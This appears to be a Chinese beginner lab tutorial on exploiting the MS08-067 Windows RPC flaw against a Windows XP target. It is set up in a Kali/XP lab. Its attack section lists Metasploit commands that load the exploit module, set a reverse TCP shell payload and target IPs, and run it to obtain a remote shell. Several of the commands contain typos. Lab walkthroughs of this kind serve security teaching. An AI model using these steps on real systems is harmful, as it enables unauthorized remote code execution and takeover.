一、漏洞介绍

如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程执行代码。在 Microsoft windows 2000、Windows XP 和 Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码。此漏洞可能用于进行蠕虫攻击。 防火墙最佳做法和标准的默认防火墙配置有助于保护网络资源免受从企业外部发起的攻击。可以通过安装本 Microsoft 更新程序来保护计算机不受侵害。安装后,可能必须重新启动计算机。

严重等级:Windows 2000;XP;Server 2003为严重,Windows Vista;Server 2008;7 Beta为重要。

二、资源装备

1.安装好Kali linux的虚拟机一台;

2.Windows xp 计算机一台。

3.整装待发的小白一个。

三、攻防实战



2.1 在kali中启动MSF。

打开终端 键入命令:msfconsole

2.2 配置相关参数

①键入命令:search ms08-067

②复制msf返回的命令前加use:use exploit/windows/ms08-067.NETapi

③设置payload: set paylodad windows/shell/revers tcp

④显示需要配置的参数 :show options

⑤设置靶机(win xp)IP地址 set rhosts 192.168.xxx.xxx

⑥设置本机(kali) IP地址 set lhost 192.168.xxx.xxx

⑦设置靶机系统(可不设置) set targets xx(xx为靶机系统编号)

2.3 运行payload,接受shell

键入命令:exploit ,片刻后即可回显靶机shell